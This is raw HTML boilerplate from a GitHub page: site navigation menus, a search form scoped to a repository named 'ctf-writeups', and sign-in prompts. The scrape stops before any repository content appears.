<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="100902368" data-scoped-search-url="/DhavalKapil/ctf-writeups/search" data-owner-scoped-search-url="/users/DhavalKapil/search" data-unscoped-search-url="/search" data-turbo="false" action="/DhavalKapil/ctf-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="BGIuaPJW29Q/SimJjUv+UuS/Frz/b7Mozo8b6DwzIZprxLh8l4SN4Dw1pIuko04Vz+18YzDPkOPvzWdZowqRlQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
